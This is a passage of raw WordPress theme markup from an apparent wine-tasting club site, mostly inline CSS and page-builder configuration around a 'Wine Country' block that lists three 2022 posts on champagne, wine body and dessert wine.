@media (max-width: 767px)
{
.tdi_64{
margin-bottom:80px !important;
}
}

</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
				.tdi_66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_66 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_67 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67{
margin-top:1px !important;
margin-bottom:6px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_68 .tdm-title{
					font-family:Source Serif Pro !important;font-size:40px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68 .tdm-title{
					font-family:Source Serif Pro !important;font-size:35px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdm-title{
					font-family:Source Serif Pro !important;font-size:30px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68 .tdm-title{
					font-family:Source Serif Pro !important;font-size:30px !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_68"><h3 class="tdm-title tdm-title-md">Wine Country</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_69 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_69 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_69 .entry-thumb{
					background-position: center 50%;
				}.tdi_69 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_69 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_69 .td-module-meta-info,
				.ie11 .tdi_69 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_69 .td-module-meta-info{
					padding: 20px 25px 32px;
				
					border-color: #eaeaea;
				
					background-color: #fcd55c;
				}.tdi_69 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 27px;
					padding-right: 27px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_69 .td_block_inner{
					margin-left: -27px;
					margin-right: -27px;
				}.tdi_69 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_69 .td-post-vid-time{
					display: block;
				}.tdi_69 .td-post-category{
					margin: 0 12px 0 0;
				
					padding: 2px 0 0 0;
				
					display: none;
				
					background-color: rgba(104,86,72,0);
				
					color: rgba(104,86,72,0.9);
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_69 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_69 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_69 .td-read-more{
					display: none;
				}.tdi_69 .td-author-date{
					display: inline;
				}.tdi_69 .td-post-author-name{
					display: none;
				}.tdi_69 .td-post-date,
				.tdi_69 .td-post-author-name span{
					display: inline-block;
				
					color: rgba(104,86,72,0.8);
				}.tdi_69 .entry-review-stars{
					display: none;
				}.tdi_69 .td-icon-star,
                .tdi_69 .td-icon-star-empty,
                .tdi_69 .td-icon-star-half{
					font-size: 15px;
				}.tdi_69 .td-module-comments{
					display: none;
				}.tdi_69 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_69 .td-module-title a{
					color: #3f3629;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_69 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_69 .entry-title{
					font-family:Source Serif Pro !important;font-size:27px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_69 .td-editor-date,
				.tdi_69 .td-editor-date .td-post-author-name a,
				.tdi_69 .td-editor-date .entry-date,
				.tdi_69 .td-module-comments a{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;
				}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .td-module-meta-info{
					padding: 10px 15px 22px;
				}.tdi_69 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_69 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_69 .td-module-container:before{
					bottom: -18px;
				}.tdi_69 .td-post-category{
					margin: 0 9px 0 0;
				
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_69 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69 .entry-title{
					margin: 0 0 3px;
				
					font-family:Source Serif Pro !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_69 .td-editor-date,
				.tdi_69 .td-editor-date .td-post-author-name a,
				.tdi_69 .td-editor-date .entry-date,
				.tdi_69 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .td-module-meta-info{
					padding: 10px 15px 22px;
				}.tdi_69 .td_module_wrap{
					padding-left: 17px;
					padding-right: 17px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_69 .td_block_inner{
					margin-left: -17px;
					margin-right: -17px;
				}.tdi_69 .td-module-container:before{
					bottom: -18px;
				}.tdi_69 .td-post-category{
					margin: 0 6px 0 0;
				
					font-family:Montserrat !important;font-size:9px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_69 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69 .entry-title{
					margin: 0 0 3px;
				
					font-family:Source Serif Pro !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_69 .td-editor-date,
				.tdi_69 .td-editor-date .td-post-author-name a,
				.tdi_69 .td-editor-date .entry-date,
				.tdi_69 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69 .td-module-meta-info{
					padding: 10px 15px 22px;
				}.tdi_69 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_69 .td-module-container:before{
					bottom: -20px;
				}.tdi_69 .td-post-category{
					margin: 0 10px 0 0;
				
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_69 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69 .entry-title{
					margin: 0 0 3px;
				
					font-family:Source Serif Pro !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_69 .td-editor-date,
				.tdi_69 .td-editor-date .td-post-author-name a,
				.tdi_69 .td-editor-date .entry-date,
				.tdi_69 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","hide_audio":"yes","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_author":"none","modules_gap":"eyJhbGwiOiI1NCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzNCJ9","meta_bg":"#fcd55c","f_title_font_family":"721","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","title_txt":"#3f3629","meta_padding":"eyJhbGwiOiIyMHB4IDI1cHggMzJweCIsImxhbmRzY2FwZSI6IjEwcHggMTVweCAyMnB4IiwicG9ydHJhaXQiOiIxMHB4IDE1cHggMjJweCIsInBob25lIjoiMTBweCAxNXB4IDIycHgifQ==","title_txt_hover":"#000000","image_height":"100","modules_category_margin":"eyJhbGwiOiIwIDEycHggMCAwIiwibGFuZHNjYXBlIjoiMCA5cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJwaG9uZSI6IjAgMTBweCAwIDAifQ==","modules_category_padding":"2px 0 0 0","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_line_height":"1","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"rgba(104,86,72,0)","cat_txt":"rgba(104,86,72,0.9)","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_line_height":"1","date_txt":"rgba(104,86,72,0.8)","show_cat":"none","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgM3B4IiwicG9ydHJhaXQiOiIwIDAgM3B4IiwicGhvbmUiOiIwIDAgM3B4In0=","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiNDAifQ==","category_id":"10","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_flex_block_1";
block_tdi_69.post_count = "3";
block_tdi_69.found_posts = "15";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "5";
tdBlocksArray.push(block_tdi_69);
</script><div class="td-block-title-wrap"></div><div id=tdi_69 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ihavewine.com/31.html" rel="bookmark" class="td-image-wrap " title="The difference between wine and champagne" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/05/The-difference-between-wine-and-champagne-696x479.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/31.html" rel="bookmark" title="The difference between wine and champagne">The difference between wine and champagne</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-01T11:30:55+00:00" >May 1, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ihavewine.com/30.html" rel="bookmark" class="td-image-wrap " title="What is Wine Body" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/04/Wine-Body-696x437.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/30.html" rel="bookmark" title="What is Wine Body">What is Wine Body</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-09T09:52:55+00:00" >April 9, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ihavewine.com/29.html" rel="bookmark" class="td-image-wrap " title="Dessert Wine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/03/Dessert-Wine-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/29.html" rel="bookmark" title="Dessert Wine">Dessert Wine</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-08T09:54:55+00:00" >March 8, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -50px;
	                    margin-right: -50px;
	                }
	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 50px;
	                    padding-right: 50px;
	                }
                }@media (min-width: 767px) {
                    .tdi_72.tdc-row-content-vert-center,
                    .tdi_72.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_72.tdc-row-content-vert-bottom,
                    .tdi_72.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_72.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_72.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -25px;
	                    margin-right: -25px;
	                }
	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 25px;
	                    padding-right: 25px;
	                }
                }
}
/* inline tdc_css att */

.tdi_72{
padding-top:118px !important;
padding-bottom:103px !important;
position:relative;
}

.tdi_72 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-right:-20px !important;
margin-left:-20px !important;
padding-top:0px !important;
padding-bottom:0px !important;
width:auto !important;
position:relative;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
padding-top:78px !important;
padding-bottom:63px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
padding-top:68px !important;
padding-bottom:53px !important;
}
}

</style>
<div class="tdi_71_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_71_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://ihavewine.com/wp-content/uploads/2022/04/row-bg.jpg") !important;
background-repeat:repeat !important;
background-position:center top !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_71_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0 !important;
}
}
</style></div><style>
.tdi_71_rand_style{
background-color:#f1e8d7 !important;
}
 </style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
padding-left:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
padding-top:50px !important;
padding-right:20px !important;
padding-bottom:50px !important;
padding-left:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_75 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:27px !important;
padding-top:10px !important;
padding-right:14px !important;
padding-bottom:10px !important;
padding-left:14px !important;
border-color:#dc8f01 !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
margin-bottom:17px !important;
padding-top:7px !important;
padding-right:11px !important;
padding-bottom:8px !important;
padding-left:11px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-bottom:12px !important;
padding-top:7px !important;
padding-right:11px !important;
padding-bottom:8px !important;
padding-left:11px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-bottom:17px !important;
padding-top:6px !important;
padding-right:10px !important;
padding-bottom:7px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_75{
                    display: inline-block;
                }.tdi_75 .tdb-logo-a,
                .tdi_75 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_75 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_75 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_75 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_75 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #606060;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;;
                }.tdi_75 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_75 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_75 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_75 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_75 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_75 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_75 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:20px !important;line-height:1 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.ihavewine.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Wine Tasting </span><span class="tdb-logo-text-tagline">Club</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_list_menu tdi_76 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:12px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76{
margin-bottom:6px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
margin-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-bottom:6px !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_76 li{
					display: inline-block;
				
